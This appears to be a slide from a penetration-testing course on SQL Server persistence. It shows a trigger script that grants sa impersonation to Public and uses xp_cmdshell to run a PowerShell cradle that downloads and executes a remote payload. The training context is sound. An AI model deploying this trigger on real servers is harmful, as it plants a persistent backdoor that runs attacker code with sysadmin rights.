 Persistence – DML Triggers
• When using DML triggers and xp_cmdshell (or any other command execution), please keep
in mind that when the trigger gets executed by a normal user, he/she must have privileges
to do so.
• Create a trigger (assuming xp_cmdshell is already enabled):
USE master
GRANT IMPERSONATE ON LOGIN::sa to [Public];
USE testdb
CREATE TRIGGER [persistence_dml_1]
ON testdb.dbo.datatable
FOR INSERT, UPDATE, DELETE AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'powershell -C "iex (new-object
System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')"'
GO
Reference: https://blog.netspi.com/maintaining-persistence-via-sql-server-part-2-triggers/
https://docs.microsoft.com/en-us/sql/relational-databases/triggers/create-dml-triggers
PentesterAcademy.com
Abusing SQL Server Trusts